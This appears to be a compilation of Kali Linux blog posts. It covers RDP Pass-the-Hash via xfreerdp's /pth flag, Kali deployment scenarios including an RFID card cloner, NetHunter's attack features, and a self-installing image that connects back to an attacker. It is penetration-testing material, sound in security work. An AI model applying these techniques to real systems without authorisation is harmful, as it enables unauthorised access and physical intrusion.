What’s the big deal, you say? Traditional “Pass-the-Hash” attacks can be very powerful, but they are limited to command line access. Although in most cases that is enough, sometimes GUI access is just a better way to accomplish things.

A few months ago, Mark Lowe from the Portcullis Labs published a blog post on research he conducted against Windows 2012 R2 and Windows 8.1 RDP security improvements. It turns out that Microsoft, in their quest to mitigate “Pass-the-Hash” attacks, introduced something called “Restricted Admin” mode.  You can read more about it here.

Inadvertently however, this new security feature actually enabled the use of a password hash for RDP authentication purposes, thereby giving many pentesters once again a reason to smile. To add to the validity of the research by Mark, the FreeRDP project has added native support for Pass-the-Hash authentication to the FreeRDP package, which is now in Kali repos. To enjoy this new feature, simply install freerdp-x11.

apt-get update
apt-get install freerdp-x11

The new xfreerdp executable supports the “/pth” flag as shown below using our “offsec” domain user and the “password” hash.

pth-rdp

And that’s it! RDP sessions using harvested password hashes. Again, keep in mind that this only works on Windows 2012 R2 and Windows 8.1. To the best of our knowledge, the “Restricted Admin” feature has not been backported yet and considering this, it may never be.

Kali Linux – Penetration Testing Platform


Whenever we are given the opportunity to describe Kali Linux, we use the word “powerful“. Have you ever wondered or asked yourself why exactly we consider Kali to be so “Powerful”? Why is Kali any different or better from say, an Ubuntu machine with a bunch of security tools preinstalled on it? After all, our nmap package isn’t any better than anyone else’s, is it?

Flexible Penetration Testing Platform

One of the major benefits of Kali Linux is that it’s not merely a bunch of tools pre-packaged into a Linux distribution. Kali is a real “Penetration Testing Platform” – and that’s not just a cool buzzword we use. Derived from the rock solid Debian platform, Kali is flexible enough to provide features such as:

  • Rolling distribution with seamless updates and upgrades.
  • Automated installations using preseed files including network and PXE installs.
  • Ability to easily create custom Kali images using live-build, with multiple WM support.
  • Whole disk encryption during installation.
  • Multiple ARM images for a wide variety of hardware
  • Accessibility support for blind and visually impaired users.
  • Bleeding edge repositories.

Each one of these features provides multiple interesting opportunities for penetration testers, security auditors, and forensics folks alike. We would like to present a few simple scenarios which we had the opportunity to implement, demonstrating just how powerful Kali Linux can be.

Scenario 1 – Simple Deployment of Kali Scanning Agents

Consider the following scenario – you are a security administrator of a multi-national corporation. You are asked to run a vulnerability scan on each of your twelve offices, located in different parts of the world. Naturally, you have an insignificant budget to complete this task and the VA results need to be submitted to management ASAP. How would you go about accomplishing this task? This would be the “Kali” way:

  • Deploy a minimal installation of Kali “agents” using a PXE setup and a preseed file to all locations. The agent should include an OpenSSH server, Metasploit, and OpenVAS. If this is not possible in some of your offices, you can easily create a custom Kali ISO using a live build recipe and have Kali installed in those locations manually. Either way, Kali should be configured to automatically start the SSH, metasploit, msfrpcd, and openvas services at boot time.
  • Once all our Kali agents are up and running, we connect to the msfrpcd service on each of them and use the metasploit to openvas bridge to kick off a local vulnerability scan in each geographic location. Once the scans are complete, we can either download the scan reports from each location, or choose to verify the exploitability of the discovered vulnerabilities by importing our scans into Metasploit and logging any successful sessions which are created.

multiple-scans

Scenario 2 – Battery Powered Portable Mifare RFID Card Cloner

Suppose for a moment that you are a security auditor tasked to test a standard Mifare-based door system. You want to be able to dump the contents of a valid RFID card in the system in order to clone it later on. You have only a few minutes to preform the cloning task once you’ve been handed the valid card.

  • Install Kali Linux on an SS808 arm device, powered by a lithium battery and loop an NFC tool such as mfoc to dump any card presented to it, saving the dumps on a local SD card.
  • Once dumped, use the Mifare card data to create a clone of the original card – task completed!

nfc-rig-kali

Scenario 3 – Portable Penetration Testing Toolkit

Alright, now we’re just showing off, we know! But this screenshot was too cool to just ignore, so we had to post it.

  • Consider running your favorite web based security tool, such as OpenVAS, or Metasploit Prodirectly from your tablet. With 4 or 8 cores, working on small ARM devices is no longer the slow and painful process it once was.

msfpro2

Kali Linux – A flexible, Powerful Penetration Testing Platform

Hopefully, these brief scenarios will spark your imagination and encourage you to explore all that Kali Linux has to offer and make you realize that the distribution is more than just a bunch of tools cobbled together haphazardly. We are very proud of our distribution and are committed to making it the best it can possibly be thanks to the help and suggestions of the security community.

Kali Linux NetHunter on Android devices for Nexus and OnePlus.


For over a year now, Offensive Security have obsessively been building Kali on weird and wonderful ARM hardware and today, we are proud to reveal our latest creation – the Kali Linux NetHunter. NetHunter is a Android penetration testing platform for Nexus and OnePlus devices built on top of Kali Linux, which includes some special and unique features. Of course, you have all the usual Kali tools in NetHunter as well as the ability to get a full VNC session from your phone to a graphical Kali chroot, however the strength of NetHunter does not end there.

They have incorporated some amazing features into the NetHunter OS which are both powerful and unique. From pre-programmed HID Keyboard (Teensy) attacks, to BadUSB Man In The Middle attacks, to one-click MANA Evil Access Point setups. And yes, NetHunter natively supports wireless 802.11 frame injection with a variety of supported USB NICs. NetHunter is still in its infancy and they are looking forward to seeing this project and community grow.

PREVIEW:


Supported Devices

The Kali NetHunter image is currently compatible with the following Nexus and OnePlus devices:
-Nexus 4 (GSM) – “mako”
-Nexus 5 (GSM/LTE) – “hammerhead”
-Nexus 7 [2012] (Wi-Fi) – “nakasi”
-Nexus 7 [2012] (Mobile) – “nakasig”
-Nexus 7 [2013] (Wi-Fi) – “razor”
-Nexus 7 [2013] (Mobile) – “razorg”
-Nexus 10 (Tablet) – “mantaray”
-OnePlus One 16 GB – “bacon”
-OnePlus One 64 GB – “bacon”

More Info can be found on: http://www.nethunter.com

Info about the OnePluse One can be found on:
https://oneplus.net

The Kali Linux ISO of Doom Setup Guide


The idea we had was tbao build an “unattended self-deploying” instance of Kali Linux that would install itself on a target machine along with a customized configuration requiring no user input whatsoever. On reboot after the installation completes, Kali would automagically connect back to the attacker using a reverse OpenVPN connection. The VPN setup would then allow the attacker to bridge the remote and local networks as well as have access to a full suite of penetration testing tools on the target network.

More examples and the full setup guide can be found on:
https://www.offensive-security.com/kali-linux/kali-linux-iso-of-doom